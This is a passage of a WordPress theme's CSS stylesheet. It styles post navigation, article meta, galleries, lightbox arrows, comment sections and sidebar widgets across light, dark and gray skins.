    font-size: 1.1rem;
    -webkit-transition: color 200ms ease;
    -moz-transition: color 200ms ease;
    transition: color 200ms ease;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.4em;
    max-height: 2.8em;
    }
.btHeadingWeight_default .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 700;
    }
.btHeadingWeight_black .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 900;
    }
.btHeadingWeight_bolder .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 800;
    }
.btHeadingWeight_bold .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 600;
    }
.btHeadingWeight_medium .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 500;
    }
.btHeadingWeight_normal .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 400;
    }
.btHeadingWeight_light .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 300;
    }
.btHeadingWeight_lighter .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 200;
    }
.btHeadingWeight_thin .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 100;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir {
    font-size: .7rem;
    font-weight: 600;
    padding-top: 1.5em;
    color: #4eae4a;
    text-transform: uppercase;
    }
.btPrevNextNav .btPrevNext:hover .btPrevNextTitle {
    color: #4eae4a;
    }
.btPrevNextNav .btPrevNext.btNext {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    text-align: right;
    margin-left: 1em;
    }
.rtl .btPrevNextNav .btPrevNext.btNext {
    margin: 0 1em 0 0;
    }
.btPrevNextNav .btPrevNext.btNext .btPrevNextImage {
    margin: 0 0 0 1em;
    border-right: none;
    border-left: 5px solid #4eae4a;
    }
.rtl .btPrevNextNav .btPrevNext.btNext .btPrevNextImage {
    margin: 0 1em 0 0;
    border-left: none;
    border-right: 5px solid #4eae4a;
    }
.rtl .btPrevNextNav .btPrevNext {
    float: right;
    }
.rtl .btPrevNextNav .btPrevNext.btNext {
    text-align: left;
    }
.btPrevNextNav a.btPrevNext {
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btLightSkin .btPrevNextNav a.btPrevNext,
.btDarkSkin .btLightSkin .btPrevNextNav a.btPrevNext,
.btLightSkin .btDarkSkin .btLightSkin .btPrevNextNav a.btPrevNext,
.btGraySkin .btPrevNextNav a.btPrevNext {
    background-color: #fff;
    }
.btDarkSkin .btPrevNextNav a.btPrevNext,
.btLightSkin .btDarkSkin .btPrevNextNav a.btPrevNext,
.btDarkSkin.btLightSkin .btDarkSkin .btPrevNextNav a.btPrevNext {
    background-color: rgba(255,255,255,.1);
    }

/* Linked pages in a single post (unit test) */
.btLinkPages:before {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btLinkPages ul {
    margin-left: 0;
    padding-left: 0;
    margin-top: 30px;
    }
.btLinkPages ul li {
    list-style: none;
    display: inline-block;
    }

/* Photo slide */
.boldPhotoSlide {
    position: relative;
    }
.single .boldPhotoSlide h4.nbs {
    margin: 0 30px !important;
    }

/* Post categories, comments, date and author spans */
.btArticleCategories {
    text-transform: uppercase;
    }
.btArticleCategories a {
    color: #4eae4a;
    }
.btArticleCategories a:hover {
    color: #181818 !important;
    }
.btDarkSkin .btArticleCategories a:hover,
.btLightSkin .btDarkSkin .btArticleCategories a:hover,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleCategories a:hover {
    color: #fff !important;
    }
.btArticleCategories a:not(:first-child):before {
    content: ' ';
    display: inline-block;
    margin: -2px 10px 0 10px;
    letter-spacing: inherit;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    line-height: inherit;
    vertical-align: middle;
    background-color: #4eae4a;
    }
.btArticleDate:not(:last-child):after,
.btArticleAuthor:not(:last-child):after,
.btArticleComments:not(:last-child):after,
.btArticleCategories:not(:last-child):after {
    content: ' / ';
    padding: 0 .5em;
    }
.btLightSkin .btArticleDate:not(:last-child):after,
.btLightSkin .btArticleAuthor:not(:last-child):after,
.btLightSkin .btArticleComments:not(:last-child):after,
.btLightSkin .btArticleCategories:not(:last-child):after,
.btDarkSkin .btLightSkin .btArticleDate:not(:last-child):after,
.btDarkSkin .btLightSkin .btArticleAuthor:not(:last-child):after,
.btDarkSkin .btLightSkin .btArticleComments:not(:last-child):after,
.btDarkSkin .btLightSkin .btArticleCategories:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btArticleDate:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btArticleAuthor:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btArticleComments:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btArticleCategories:not(:last-child):after,
.btGraySkin .btArticleDate:not(:last-child):after,
.btGraySkin .btArticleAuthor:not(:last-child):after,
.btGraySkin .btArticleComments:not(:last-child):after,
.btGraySkin .btArticleCategories:not(:last-child):after {
    color: #181818;
    }
.btDarkSkin .btArticleDate:not(:last-child):after,
.btDarkSkin .btArticleAuthor:not(:last-child):after,
.btDarkSkin .btArticleComments:not(:last-child):after,
.btDarkSkin .btArticleCategories:not(:last-child):after,
.btLightSkin .btDarkSkin .btArticleDate:not(:last-child):after,
.btLightSkin .btDarkSkin .btArticleAuthor:not(:last-child):after,
.btLightSkin .btDarkSkin .btArticleComments:not(:last-child):after,
.btLightSkin .btDarkSkin .btArticleCategories:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleDate:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleAuthor:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleComments:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleCategories:not(:last-child):after {
    color: #fff;
    }
.btLightSkin .btArticleDate:not(:last-child),
.btLightSkin .btArticleAuthor:not(:last-child),
.btLightSkin .btArticleComments:not(:last-child),
.btLightSkin .btArticleCategories:not(:last-child),
.btDarkSkin .btLightSkin .btArticleDate:not(:last-child),
.btDarkSkin .btLightSkin .btArticleAuthor:not(:last-child),
.btDarkSkin .btLightSkin .btArticleComments:not(:last-child),
.btDarkSkin .btLightSkin .btArticleCategories:not(:last-child),
.btLightSkin .btDarkSkin .btLightSkin .btArticleDate:not(:last-child),
.btLightSkin .btDarkSkin .btLightSkin .btArticleAuthor:not(:last-child),
.btLightSkin .btDarkSkin .btLightSkin .btArticleComments:not(:last-child),
.btLightSkin .btDarkSkin .btLightSkin .btArticleCategories:not(:last-child) {
    border-color: rgba(0,0,0,.1);
    }
.btGraySkin .btArticleDate:not(:last-child),
.btGraySkin .btArticleAuthor:not(:last-child),
.btGraySkin .btArticleComments:not(:last-child),
.btGraySkin .btArticleCategories:not(:last-child) {
    border-color: rgba(0,0,0,.1);
    }
.btDarkSkin .btArticleDate:not(:last-child),
.btDarkSkin .btArticleAuthor:not(:last-child),
.btDarkSkin .btArticleComments:not(:last-child),
.btDarkSkin .btArticleCategories:not(:last-child),
.btLightSkin .btDarkSkin .btArticleDate:not(:last-child),
.btLightSkin .btDarkSkin .btArticleAuthor:not(:last-child),
.btLightSkin .btDarkSkin .btArticleComments:not(:last-child),
.btLightSkin .btDarkSkin .btArticleCategories:not(:last-child),
.btDarkSkin.btLightSkin .btDarkSkin .btArticleDate:not(:last-child),
.btDarkSkin.btLightSkin .btDarkSkin .btArticleAuthor:not(:last-child),
.btDarkSkin.btLightSkin .btDarkSkin .btArticleComments:not(:last-child),
.btDarkSkin.btLightSkin .btDarkSkin .btArticleCategories:not(:last-child) {
    border-color: rgba(255,255,255,.5) !important;
    }
.btLightSkin .btArticleAuthor a.btArticleAuthorURL,
.btDarkSkin .btLightSkin .btArticleAuthor a.btArticleAuthorURL,
.btLightSkin .btDarkSkin .btLightSkin .btArticleAuthor a.btArticleAuthorURL,
.btGraySkin .btArticleAuthor a.btArticleAuthorURL {
    color: #181818;
    }
.btDarkSkin .btArticleAuthor a.btArticleAuthorURL,
.btLightSkin .btDarkSkin .btArticleAuthor a.btArticleAuthorURL,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleAuthor a.btArticleAuthorURL {
    color: #fff;
    }
.btArticleAuthor a.btArticleAuthorURL:hover {
    color: #4eae4a;
    }
.btLightSkin .btArticleComments,
.btDarkSkin .btLightSkin .btArticleComments,
.btLightSkin .btDarkSkin .btLightSkin .btArticleComments,
.btGraySkin .btArticleComments {
    color: #181818;
    }
.btDarkSkin .btArticleComments,
.btLightSkin .btDarkSkin .btArticleComments,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleComments {
    color: #fff;
    }
.btArticleComments:hover {
    color: #4eae4a !important;
    }
.btArticleComments:before {
    font-family: FontAwesome;
    content: "\f075";
    margin: 0;
    display: inline-block;
    }
body:not(.rtl) .btArticleComments:before {
    margin-right: 5px;
    }
body.rtl .btArticleComments:before {
    margin-left: 5px;
    float: right;
    }
.btLightSkin .btArticleComments:before,
.btDarkSkin .btLightSkin .btArticleComments:before,
.btLightSkin .btDarkSkin .btLightSkin .btArticleComments:before,
.btGraySkin .btArticleComments:before {
    color: rgba(24,24,24,.4);
    }
.btDarkSkin .btArticleComments:before,
.btLightSkin .btDarkSkin .btArticleComments:before,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleComments:before {
    color: rgba(255,255,255,.4);
    }

/* Galleries (unit test) */
.gallery {
    margin-bottom: 1.6em;
    }
.gallery .gallery-item {
    display: inline-block;
    padding: 0 4px;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    }
.gallery-columns-2.gallery .gallery-item {
    max-width: 50%;
    }
.gallery-columns-3.gallery .gallery-item {
    max-width: 33.33%;
    }
.gallery-columns-4.gallery .gallery-item {
    max-width: 25%;
    }
.gallery-columns-5.gallery .gallery-item {
    max-width: 20%;
    }
.gallery-columns-6.gallery .gallery-item {
    max-width: 16.66%;
    }
.gallery-columns-7.gallery .gallery-item {
    max-width: 14.28%;
    }
.gallery-columns-8.gallery .gallery-item {
    max-width: 12.5%;
    }
.gallery-columns-9.gallery .gallery-item {
    max-width: 11.11%;
    }
.gallery-icon img {
    margin: 0 auto;
    }
.gallery-caption {
    display: block;
    padding: 5px 0;
    }
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
    }

/* Unit test specific */
.wp-caption-text {
    font-size: .9em;
    margin-bottom: 1em;
    }
.bypostauthor {
    font-size: inherit;
    }

/* Lightbox gallery */
.mfp-arrow-left:before {
    border: none !important;
    font-family: Icon7Stroke;
    content: '\e686';
    color: white;
    display: block;
    font-size: 94px;
    line-height: 94px;
    margin-left: 0 !important;
    }
.mfp-arrow-left:after {
    display: none;
    }
.mfp-arrow-right:before {
    display: none;
    }
.mfp-arrow-right:after {
    border: none !important;
    font-family: Icon7Stroke;
    content: '\e684';
    color: white;
    display: block;
    font-size: 94px;
    line-height: 94px;
    margin-left: 0 !important;
    }

/* Responsive */
@media (max-width: 1200px) {
.gallery-item {
    width: 100% !important;
    max-width: 100% !important;
    }
}

@media (max-width: 991px) {
.btPostListColumns .btArticleContentHolder,
.btPostSingleItemColumns .btArticleContentHolder {
    display: block;
    margin-left: 0;
    margin-right: 0;
    }
.btPostListColumns .btArticleContentHolder .btArticleMedia,
.btPostSingleItemColumns .btArticleContentHolder .btArticleMedia {
    clear: both;
    max-width: 100%;
    border-left: none !important;
    border-right: none !important;
    border-bottom: 5px solid #4eae4a;
    margin: 0 1em;
    padding: 0;
    }
.btPostListColumns .btArticleContentHolder .btArticleTextContent,
.btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {
    padding: 2em;
    clear: both;
    max-width: 100%;
    }
.btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia {
    border-left: none;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleContentInner {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleSuperMeta {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleSuperMeta dl {
    border-left: none;
    padding-left: 0;
    }
}

@media (max-width: 768px) {
.btPostSingleItemStandard .btArticleShareEtc {
    display: block;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn,
.btPostSingleItemStandard .btArticleShareEtc > div.btShareColumn {
    max-width: 100%;
    float: none;
    text-align: left;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn:first-child,
.btPostSingleItemStandard .btArticleShareEtc > div.btShareColumn:first-child {
    padding-bottom: 2em;
    }
.btPrevNextNav .btPrevNext {
    width: 100%;
    min-height: auto;
    margin: 0 0 1em 0 !important;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-size: 1rem;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir {
    padding-top: 0;
    }
.btPrevNextNav span.btPrevNext {
    margin: 0 !important;
    }
}

@media (max-width: 620px) {
.btHasAuthorInfo .btArticleContentHolder {
    padding-left: 0;
    clear: both;
    }
.btHasAuthorInfo .articleSideGutter {
    position: relative;
    left: 0;
    margin: 0;
    width: auto;
    padding: 0 0 1em;
    clear: both;
    }
.btHasAuthorInfo .asgItem.avatar {
    width: 45px;
    float: left;
    }
}

@media(max-width: 520px) {
.btAboutAuthor .aaAvatar {
    -webkit-flex: 1 1 100px;
    -ms-flex: 1 1 100px;
    flex: 1 1 100px;
    }
}

/* Comments */
body:not(.woocommerce) .bt-comments-box .form-submit {
    margin-bottom: 0;
    padding-top: .5em;
    }
.bt-comments-box {
    margin: 2em 0;
    }
.bt-comments-box > h1,
.bt-comments-box > h2,
.bt-comments-box > h3,
.bt-comments-box > h4,
.bt-comments-box > h5,
.bt-comments-box > h6,
.bt-comments-box > h7,
.bt-comments-box > h8,
.bt-comments-box .comment-respond > h1,
.bt-comments-box .comment-respond > h2,
.bt-comments-box .comment-respond > h3,
.bt-comments-box .comment-respond > h4,
.bt-comments-box .comment-respond > h5,
.bt-comments-box .comment-respond > h6,
.bt-comments-box .comment-respond > h7,
.bt-comments-box .comment-respond > h8 {
    margin: 0 0 .5em;
    padding: 0;
    font-size: 1.4em;
    }
.bt-comments-box ul.comments,
.bt-comments-box ul.comments li.comment {
    list-style: none;
    display: block;
    padding-left: 0;
    margin: 0;
    }
.bt-comments-box ul.comments > li,
.bt-comments-box ul.comments > li.comment > ul.children > li.comment {
    display: block;
    margin: 0;
    }
.btLightSkin .bt-comments-box ul.comments > li,
.btDarkSkin .btLightSkin .bt-comments-box ul.comments > li,
.btLightSkin .btDarkSkin .btLightSkin .bt-comments-box ul.comments > li,
.btGraySkin .bt-comments-box ul.comments > li,
.btLightSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btDarkSkin .btLightSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btLightSkin .btDarkSkin .btLightSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btGraySkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment {
    border-top: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .bt-comments-box ul.comments > li,
.btLightSkin .btDarkSkin .bt-comments-box ul.comments > li,
.btDarkSkin.btLightSkin .btDarkSkin .bt-comments-box ul.comments > li,
.btDarkSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btLightSkin .btDarkSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btDarkSkin.btLightSkin .btDarkSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment {
    border-top: 1px solid rgba(255,255,255,.5);
    }
.bt-comments-box ul.comments li > article {
    padding: 2em 0;
    position: relative;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.bt-comments-box ul.comments li > article .commentTxt {
    padding: 0;
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.bt-comments-box ul.comments li > article .commentAvatar {
    padding: 0 20px 0 0;
    -webkit-flex: 0 1 75px;
    -ms-flex: 0 1 75px;
    flex: 0 1 75px;
    }
.rtl .bt-comments-box ul.comments li > article .commentAvatar {
    padding: 0 0 0 20px;
    }
.bt-comments-box ul.comments li > article .commentAvatar img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
    }
.bt-comments-box ul.comments li.pingback {
    padding-top: 1em;
    }
.bt-comments-box ul.children {
    margin: 0 0 0 20px;
    }
.bt-comments-box input,
.bt-comments-box textarea {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt-comments-box .btComment {
    line-height: 0;
    }
.bt-comments-box .btComment textarea,
.bt-comments-box .btComment label {
    line-height: 1.8;
    }
.bt-comments-box .vcard {
    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 1em;
    }
.bt-comments-box .vcard h1.author,
.bt-comments-box .vcard h2.author,
.bt-comments-box .vcard h3.author,
.bt-comments-box .vcard h4.author,
.bt-comments-box .vcard h5.author,
.bt-comments-box .vcard h6.author,
.bt-comments-box .vcard h7.author,
.bt-comments-box .vcard h8.author {
    margin: 0;
    padding: 0;
    line-height: 1.3;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    font-size: 1.2em;
    }
.bt-comments-box .vcard .posted {
    margin: 0;
    opacity: .8;
    line-height: 1.15;
    text-align: right;
    padding: 0 0 0 10px;
    font-family: "Montserrat";
    font-size: .9em;
    }
.rtl .bt-comments-box .vcard .posted {
    text-align: left;
    padding: 0 10px 0 0;
    }
.woocommerce .bt-comments-box .vcard .star-rating {
    margin-left: .5em;
    }
.woocommerce .bt-comments-box .vcard .star-rating strong {
    display: none;
    }
.woocommerce.rtl .bt-comments-box .vcard .star-rating {
    right: auto;
    margin-left: 0;
    margin-right: .5em;
    }
.bt-comments-box .commentTxt p.edit-link,
.bt-comments-box .commentTxt p.reply {
    display: inline-block;
    font-family: "Montserrat";
    font-size: .9em;
    line-height: 1;
    }
.bt-comments-box .commentTxt p.edit-link:not(:empty),
.bt-comments-box .commentTxt p.reply:not(:empty) {
    margin: 0 2em 0 0;
    }
.rtl .bt-comments-box .commentTxt p.edit-link:not(:empty),
.rtl .bt-comments-box .commentTxt p.reply:not(:empty) {
    margin: 0 0 0 2em;
    }
.bt-comments-box .commentTxt p.edit-link a,
.bt-comments-box .commentTxt p.reply a {
    opacity: .5;
    }
.bt-comments-box .commentTxt p.edit-link a:hover,
.bt-comments-box .commentTxt p.reply a:hover {
    opacity: 1;
    }
.bt-comments-box .comment-form {
    padding-bottom: 2.5em;
    }
.bt-comments-box .comment-form p.logged-in-as,
.bt-comments-box .comment-form p.comment-notes {
    margin-bottom: .5em;
    }
.bt-comments-box .comment-navigation {
    text-align: right;
    clear: right;
    }
.bt-comments-box .comment-navigation a,
.bt-comments-box .comment-navigation span {
    display: inline-block;
    font-family: "Montserrat";
    }
.bt-comments-box .comment-navigation span {
    margin: 0 5px;
    }
#commentform label {
    opacity: .5;
    }
.comment-awaiting-moderation {
    color: #4eae4a;
    }
a#cancel-comment-reply-link {
    font-weight: 300;
    display: inline-block;
    margin: 0 0 0 2em;
    color: #4eae4a;
    float: right;
    }
.rtl a#cancel-comment-reply-link {
    margin: 0 2em 0 0;
    }
a#cancel-comment-reply-link:hover {
    color: #FF7F00;
    }
.btCommentSubmit {
    font-size: .8em;
    font-weight: 500;
    font-family: "Montserrat";
    line-height: 1;
    text-transform: uppercase;
    outline: none;
    padding: 0 3em;
    margin-top: 0;
    cursor: pointer;
    width: auto;
    height: 3.8em;
    border: none;
    background: transparent;
    color: #fff;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    transition: all 200ms ease;
    }
.btCommentSubmit:hover {
    border: none;
    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.btCommentSubmit:before {
    display: none;
    }
.btHardRoundedButtons .btCommentSubmit {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btCommentSubmit {
    border-radius: 3px;
    }

/* Responsive */
@media (max-width: 520px) {
.bt-comments-box .vcard {
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 0 0 15px;
    }
.bt-comments-box .vcard h5.author {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.bt-comments-box .vcard .posted {
    padding: 0;
    margin-top: .7em;
    text-align: left;
    }
.bt-comments-box ul.comments ul.children {
    padding: 0;
    margin: 0;
    }
.bt-comments-box ul.comments ul.children li.comment {
    padding: 0;
    border-top: none !important;
    }
.bt-comments-box ul.comments ul.children li.comment article {
    position: relative;
    }
.btLightSkin .bt-comments-box ul.comments ul.children li.comment article,
.btDarkSkin .btLightSkin .bt-comments-box ul.comments ul.children li.comment article,
.btLightSkin .btDarkSkin .btLightSkin .bt-comments-box ul.comments ul.children li.comment article,
.btGraySkin .bt-comments-box ul.comments ul.children li.comment article {
    background-color: rgba(0,0,0,.055);
    }
.btDarkSkin .bt-comments-box ul.comments ul.children li.comment article,
.btLightSkin .btDarkSkin .bt-comments-box ul.comments ul.children li.comment article,
.btDarkSkin.btLightSkin .btDarkSkin .bt-comments-box ul.comments ul.children li.comment article {
    background-color: rgba(255,255,255,.055);
    }
.bt-comments-box ul.comments ul.children li.comment article .commentAvatar {
    padding-left: 10px;
    }
.bt-comments-box ul.comments ul.children li.comment article:after {
    content: '\f148';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    height: 20px;
    font: normal 16px/20px FontAwesome;
    vertical-align: middle;
    text-align: center;
    }
.btLightSkin .bt-comments-box ul.comments ul.children li.comment article:after,
.btDarkSkin .btLightSkin .bt-comments-box ul.comments ul.children li.comment article:after,
.btLightSkin .btDarkSkin .btLightSkin .bt-comments-box ul.comments ul.children li.comment article:after {
    background-color: #fff;
    }
.btGraySkin .bt-comments-box ul.comments ul.children li.comment article:after {
    background-color: #fff;
    }
.btDarkSkin .bt-comments-box ul.comments ul.children li.comment article:after,
.btLightSkin .btDarkSkin .bt-comments-box ul.comments ul.children li.comment article:after,
.btDarkSkin.btLightSkin .btDarkSkin .bt-comments-box ul.comments ul.children li.comment article:after {
    background-color: #191919;
    }
}

/* btBox defaults */
.btBox {
    margin-bottom: 4em;
    }
.btBox:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }

/* Base typography */
.sidebar .widget_bt_bb_recent_posts ul,
.btSidebar .widget_bt_bb_recent_posts ul,
.btSiteFooterWidgets .widget_bt_bb_recent_posts ul {
    margin: 0;
    }
.sidebar .widget_bt_bb_recent_posts ul li,
.btSidebar .widget_bt_bb_recent_posts ul li,
.btSiteFooterWidgets .widget_bt_bb_recent_posts ul li {
    margin: 0;
    list-style: none;
    }
.sidebar .widget_bt_bb_recent_posts ul li .btImageTextWidget .btImageTextWidgetText .bt_bb_headline .bt_bb_headline_superheadline,
.btSidebar .widget_bt_bb_recent_posts ul li .btImageTextWidget .btImageTextWidgetText .bt_bb_headline .bt_bb_headline_superheadline,
.btSiteFooterWidgets .widget_bt_bb_recent_posts ul li .btImageTextWidget .btImageTextWidgetText .bt_bb_headline .bt_bb_headline_superheadline {
    margin-bottom: .2em;
    }
.sidebar .widget_bt_bb_recent_posts ul li a:hover,
.btSidebar .widget_bt_bb_recent_posts ul li a:hover,
.btSiteFooterWidgets .widget_bt_bb_recent_posts ul li a:hover {
    color: #4eae4a;
    }
.sidebar .widget_bt_bb_recent_comments h5,
.btSidebar .widget_bt_bb_recent_comments h5,
.btSiteFooterWidgets .widget_bt_bb_recent_comments h5 {
    font-size: 1em;
    }
.sidebar .widget_bt_bb_recent_comments p.posted,
.btSidebar .widget_bt_bb_recent_comments p.posted,
.btSiteFooterWidgets .widget_bt_bb_recent_comments p.posted {
    font-size: .8em;
    font-weight: 400;
    }
.sidebar .btButtonWidget,
.btSidebar .btButtonWidget,
.btSiteFooterWidgets .btButtonWidget {
    margin-bottom: 4em;
    }
.btBox > h4,
.btCustomMenu > h4,
.btTopBox > h4 {
    font-size: 1.3em;
    margin-bottom: 1em;
    padding-bottom: 0;
    display: inline-block;
    width: 100%;
    }
.btBox h5,
.btCustomMenu h5,
.btTopBox h5 {
    font-size: 1.4em;
    margin-bottom: .35em;
    }
body:not(.btNoDashInSidebar) .btBox > h4:after,
body:not(.btNoDashInSidebar) .btCustomMenu > h4:after,
body:not(.btNoDashInSidebar) .btTopBox > h4:after {
    content: ' ';
    clear: both;
    width: 3em;
    display: block;
    border-bottom: 3px solid #4eae4a;
    margin: .8em 0 0;
    }
.btBox label,
.btCustomMenu label,
.btTopBox label {
    display: none;
    }
.btBox .wp-caption,
.btCustomMenu .wp-caption,
.btTopBox .wp-caption {
    margin-bottom: .5em;
    }
.btBox select,
.btCustomMenu select,
.btTopBox select {
    display: block;
    margin: .5em 0 0;
    width: 100%;
    padding: .5em;
    }
.btBox ul,
.btCustomMenu ul,
.btTopBox ul {
    list-style: none;
    margin: 0;
    display: block;
    padding: 0;
    }
.btBox ul li,
.btCustomMenu ul li,
.btTopBox ul li {
    display: block;
    width: auto;
    margin: 0;
    position: relative;
    padding: .8em 0;
    margin-left: 0;
    border-bottom: 1px solid rgba(0,0,0,.07);
    }
.btBox ul li a,
.btCustomMenu ul li a,
.btTopBox ul li a {
    display: block;
    }
.btLightSkin .btBox ul li,
.btDarkSkin .btLightSkin .btBox ul li,
.btLightSkin .btDarkSkin .btLightSkin .btBox ul li,
.btGraySkin .btBox ul li,
.btLightSkin .btCustomMenu ul li,
.btDarkSkin .btLightSkin .btCustomMenu ul li,
.btLightSkin .btDarkSkin .btLightSkin .btCustomMenu ul li,
.btGraySkin .btCustomMenu ul li,
.btLightSkin .btTopBox ul li,
.btDarkSkin .btLightSkin .btTopBox ul li,
.btLightSkin .btDarkSkin .btLightSkin .btTopBox ul li,
.btGraySkin .btTopBox ul li {
    border-bottom: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .btBox ul li,
.btLightSkin .btDarkSkin .btBox ul li,
.btDarkSkin.btLightSkin .btDarkSkin .btBox ul li,
.btDarkSkin .btCustomMenu ul li,
.btLightSkin .btDarkSkin .btCustomMenu ul li,
.btDarkSkin.btLightSkin .btDarkSkin .btCustomMenu ul li,
.btDarkSkin .btTopBox ul li,
.btLightSkin .btDarkSkin .btTopBox ul li,
.btDarkSkin.btLightSkin .btDarkSkin .btTopBox ul li {
    border-bottom: 1px solid rgba(255,255,255,.3);
    }
.btBox ul li ul,
.btCustomMenu ul li ul,
.btTopBox ul li ul {
    margin: .8em 0 0;
    padding: 0;
    }
.btLightSkin .btBox ul li ul,
.btDarkSkin .btLightSkin .btBox ul li ul,
.btLightSkin .btDarkSkin .btLightSkin .btBox ul li ul,
.btGraySkin .btBox ul li ul,
.btLightSkin .btCustomMenu ul li ul,
.btDarkSkin .btLightSkin .btCustomMenu ul li ul,
.btLightSkin .btDarkSkin .btLightSkin .btCustomMenu ul li ul,
.btGraySkin .btCustomMenu ul li ul,
.btLightSkin .btTopBox ul li ul,
.btDarkSkin .btLightSkin .btTopBox ul li ul,
.btLightSkin .btDarkSkin .btLightSkin .btTopBox ul li ul,
.btGraySkin .btTopBox ul li ul {
    border-top: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .btBox ul li ul,
.btLightSkin .btDarkSkin .btBox ul li ul,
.btDarkSkin.btLightSkin .btDarkSkin .btBox ul li ul,
.btDarkSkin .btCustomMenu ul li ul,
.btLightSkin .btDarkSkin .btCustomMenu ul li ul,
.btDarkSkin.btLightSkin .btDarkSkin .btCustomMenu ul li ul,
.btDarkSkin .btTopBox ul li ul,
.btLightSkin .btDarkSkin .btTopBox ul li ul,
.btDarkSkin.btLightSkin .btDarkSkin .btTopBox ul li ul {
